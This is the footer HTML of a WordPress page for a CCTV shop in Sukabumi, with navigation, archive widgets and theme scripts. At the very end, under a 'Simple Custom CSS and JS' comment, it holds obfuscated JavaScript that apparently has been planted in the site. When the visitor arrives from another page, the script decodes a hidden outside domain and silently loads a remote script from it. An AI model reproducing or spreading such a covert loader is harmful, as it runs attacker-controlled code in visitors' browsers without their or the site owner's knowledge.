<li class="page_item page-item-95"><a href="https://www.cctvsukabumi.com/foto/">FOTO</a></li>
<li class="page_item page-item-9"><a href="https://www.cctvsukabumi.com/">HALAMAN DEPAN</a></li>
<li class="page_item page-item-90"><a href="https://www.cctvsukabumi.com/paket-cctv-murah-berkualitas-di-cctv-sukabumi/">PAKET CCTV</a></li>
<li class="page_item page-item-136 current_page_item"><a href="https://www.cctvsukabumi.com/produk/" aria-current="page">PRODUK</a></li>
<li class="page_item page-item-16"><a href="https://www.cctvsukabumi.com/profil/">PROFIL</a></li>
<li class="page_item page-item-20"><a href="https://www.cctvsukabumi.com/testimony/">TESTIMONY</a></li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_categories'><h3 class='widgettitle'>Categories</h3><ul>	<li class="cat-item cat-item-3"><a href="https://www.cctvsukabumi.com/category/artikel/">Artikel</a>
</li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_archive'><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.cctvsukabumi.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.cctvsukabumi.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.cctvsukabumi.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.cctvsukabumi.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.cctvsukabumi.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.cctvsukabumi.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.cctvsukabumi.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.cctvsukabumi.com/2012/07/'>July 2012</a></li>
	<li><a href='https://www.cctvsukabumi.com/2012/05/'>May 2012</a></li>
	<li><a href='https://www.cctvsukabumi.com/2012/04/'>April 2012</a></li>
</ul><span class='seperator extralight-border'></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>&copy; Copyright  - <a href='https://www.cctvsukabumi.com/'>CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi</a> - <a rel='nofollow' href='https://kriesi.at'>Enfold Theme by Kriesi</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cctvsukabumi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/framework/';
    avia_framework_globals.installedAt = 'https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/';
    avia_framework_globals.ajaxurl = 'https://www.cctvsukabumi.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://www.cctvsukabumi.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-b035941bb64a7c62a6434bc7c553f5e2---5fff8b5968fa4.js" id="avia-footer-scripts-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- e370be629b1a2a1653885beabf6e24e3 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
